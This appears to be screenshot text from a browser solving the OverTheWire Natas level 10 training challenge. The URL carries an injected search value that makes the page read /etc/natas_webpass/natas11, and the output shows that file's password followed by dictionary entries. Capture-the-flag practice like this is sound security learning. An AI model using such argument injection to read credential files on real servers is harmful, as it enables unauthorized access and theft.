 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 7 Apr 15:41
natas10.natas.labs.overthewi Whiteboard for Online Collab OverTheWire: Natas php PHP: preg_match - Manual
Not Secure natas10.natas.labs.overthewire.org/?needle=a+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search Incognito Relaunch to update
GitHub Projects
NATAS10
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms
dictionary.txt:Americans
dictionary.txt:April
dictionary.txt:April's
dictionary.txt:Aprils
dictionary.txt:Asian
dictionary.txt:Asians
dictionary.txt:August
dictionary.txt:August's
dictionary.txt:Augusts
dictionary.txt:Catholic
dictionary.txt:Catholicism
dictionary.txt:Catholicism's
dictionary.txt:Catholicisms
dictionary.txt:Catholics
dictionary.txt:Chicano
dictionary.txt:Chicano's
dictionary.txt:Chicanos
dictionary.txt:Christian
dictionary.txt:Christian's
dictionary.txt:Christianities
dictionary.txt:Christianity
dictionary.txt:Christianity's
dictionary.txt:Christians
dictionary.txt:Christmas
dictionary.txt:Christmas's
dictionary.txt:Christmases
dictionary.txt:Easter